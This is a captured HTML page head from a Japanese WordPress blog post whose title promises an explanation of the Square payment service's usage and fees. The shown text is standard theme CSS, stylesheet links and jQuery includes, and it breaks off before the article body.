

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webenu.net/square-about-20220714/
body_size: 29323
content:

<!DOCTYPE html>

<html lang="ja" prefix="og: http://ogp.me/ns#" class="t-html 
t-middle-pc">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>決済サービス「Square」の使い方や手数料について解説！│WEBENU｜WEBサービスの情報まとめ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webenu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webenu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebenu.net%2Fsquare-about-20220714%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://webenu.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://webenu.net/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://webenu.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://webenu.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://webenu.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://webenu.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://webenu.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://webenu.net/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://webenu.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webenu.net/wp-json/wp/v2/posts/8529" /><link class="css-async" rel href="https://webenu.net/wp-content/themes/the-thor/css/icon.min.css">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Fjalla+One">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:100,200,300,400,500,600,700,800,900">
<link rel="stylesheet" href="https://webenu.net/wp-content/themes/the-thor/style.min.css">
<link class="css-async" rel href="https://webenu.net/wp-content/themes/the-thor-child/style-user.css?1612070684">
<link rel="manifest" href="https://webenu.net/wp-content/themes/the-thor/js/manifest.json">
<link rel="canonical" href="https://webenu.net/square-about-20220714/" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"/>
<style>
.widget.widget_nav_menu ul.menu{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu li{border-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu .sub-menu li{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu .sub-menu li .sub-menu li:first-child{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu li a:hover{background-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu .current-menu-item > a{background-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu li .sub-menu li a:before {color:#02b9a4;}.widget.widget_nav_menu ul.menu li a{background-color:#02b9a4;}.widget.widget_nav_menu ul.menu .sub-menu a:hover{color:#02b9a4;}.widget.widget_nav_menu ul.menu .sub-menu .current-menu-item a{color:#02b9a4;}.widget.widget_categories ul{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul li{border-color: rgba(2,185,164,0.75);}.widget.widget_categories ul .children li{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul .children li .children li:first-child{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul li a:hover{background-color: rgba(2,185,164,0.75);}.widget.widget_categories ul .current-menu-item > a{background-color: rgba(2,185,164,0.75);}.widget.widget_categories ul li .children li a:before {color:#02b9a4;}.widget.widget_categories ul li a{background-color:#02b9a4;}.widget.widget_categories ul .children a:hover{color:#02b9a4;}.widget.widget_categories ul .children .current-menu-item a{color:#02b9a4;}.widgetSearch__input:hover{border-color:#02b9a4;}.widgetCatTitle{background-color:#02b9a4;}.widgetCatTitle__inner{background-color:#02b9a4;}.widgetSearch__submit:hover{background-color:#02b9a4;}.widgetProfile__sns{background-color:#02b9a4;}.widget.widget_calendar .calendar_wrap tbody a:hover{background-color:#02b9a4;}.widget ul li a:hover{color:#02b9a4;}.widget.widget_rss .rsswidget:hover{color:#02b9a4;}.widget.widget_tag_cloud a:hover{background-color:#02b9a4;}.widget select:hover{border-color:#02b9a4;}.widgetSearch__checkLabel:hover:after{border-color:#02b9a4;}.widgetSearch__check:checked .widgetSearch__checkLabel:before, .widgetSearch__check:checked + .widgetSearch__checkLabel:before{border-color:#02b9a4;}.widgetTab__item.current{border-top-color:#02b9a4;}.widgetTab__item:hover{border-top-color:#02b9a4;}.searchHead__title{background-color:#02b9a4;}.searchHead__submit:hover{color:#02b9a4;}.menuBtn__close:hover{color:#02b9a4;}.menuBtn__link:hover{color:#02b9a4;}@media only screen and (min-width: 992px){.menuBtn__link {background-color:#02b9a4;}}.t-headerCenter .menuBtn__link:hover{color:#02b9a4;}.searchBtn__close:hover{color:#02b9a4;}.searchBtn__link:hover{color:#02b9a4;}.breadcrumb__item a:hover{color:#02b9a4;}.pager__item{color:#02b9a4;}.pager__item:hover, .pager__item-current{background-color:#02b9a4; color:#fff;}.page-numbers{color:#02b9a4;}.page-numbers:hover, .page-numbers.current{background-color:#02b9a4; color:#fff;}.pagePager__item{color:#02b9a4;}.pagePager__item:hover, .pagePager__item-current{background-color:#02b9a4; color:#fff;}.heading a:hover{color:#02b9a4;}.eyecatch__cat{background-color:#02b9a4;}.the__category{background-color:#02b9a4;}.dateList__item a:hover{color:#02b9a4;}.controllerFooter__item:last-child{background-color:#02b9a4;}.controllerFooter__close{background-color:#02b9a4;}.bottomFooter__topBtn{background-color:#02b9a4;}.mask-color{background-color:#02b9a4;}.mask-colorgray{background-color:#02b9a4;}.pickup3__item{background-color:#02b9a4;}.categoryBox__title{color:#02b9a4;}.comments__list .comment-meta{background-color:#02b9a4;}.comment-respond .submit{background-color:#02b9a4;}.prevNext__pop{background-color:#02b9a4;}.swiper-pagination-bullet-active{background-color:#02b9a4;}.swiper-slider .swiper-button-next, .swiper-slider .swiper-container-rtl .swiper-button-prev, .swiper-slider .swiper-button-prev, .swiper-slider .swiper-container-rtl .swiper-button-next	{background-color:#02b9a4;}body{background:#ffffff;}.infoHead{background-color:#02b9a4;}.l-header{background-color:#ffffff;}.globalNavi::before{background: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));}.snsFooter{background-color:#02b9a4}.widget-main .heading.heading-widget{background-color:#02b9a4}.widget-main .heading.heading-widgetsimple{background-color:#02b9a4}.widget-main .heading.heading-widgetsimplewide{background-color:#02b9a4}.widget-main .heading.heading-widgetwide{background-color:#02b9a4}.widget-main .heading.heading-widgetbottom:before{border-color:#02b9a4}.widget-main .heading.heading-widgetborder{border-color:#02b9a4}.widget-main .heading.heading-widgetborder::before,.widget-main .heading.heading-widgetborder::after{background-color:#02b9a4}.widget-side .heading.heading-widget{background-color:#000000}.widget-side .heading.heading-widgetsimple{background-color:#000000}.widget-side .heading.heading-widgetsimplewide{background-color:#000000}.widget-side .heading.heading-widgetwide{background-color:#000000}.widget-side .heading.heading-widgetbottom:before{border-color:#000000}.widget-side .heading.heading-widgetborder{border-color:#000000}.widget-side .heading.heading-widgetborder::before,.widget-side .heading.heading-widgetborder::after{background-color:#000000}.widget-foot .heading.heading-widget{background-color:#02b9a4}.widget-foot .heading.heading-widgetsimple{background-color:#02b9a4}.widget-foot .heading.heading-widgetsimplewide{background-color:#02b9a4}.widget-foot .heading.heading-widgetwide{background-color:#02b9a4}.widget-foot .heading.heading-widgetbottom:before{border-color:#02b9a4}.widget-foot .heading.heading-widgetborder{border-color:#02b9a4}.widget-foot .heading.heading-widgetborder::before,.widget-foot .heading.heading-widgetborder::after{background-color:#02b9a4}.widget-menu .heading.heading-widget{background-color:#ffffff}.widget-menu .heading.heading-widgetsimple{background-color:#ffffff}.widget-menu .heading.heading-widgetsimplewide{background-color:#ffffff}.widget-menu .heading.heading-widgetwide{background-color:#ffffff}.widget-menu .heading.heading-widgetbottom:before{border-color:#ffffff}.widget-menu .heading.heading-widgetborder{border-color:#ffffff}.widget-menu .heading.heading-widgetborder::before,.widget-menu .heading.heading-widgetborder::after{background-color:#ffffff}@media only screen and (min-width: 768px){.still {height: 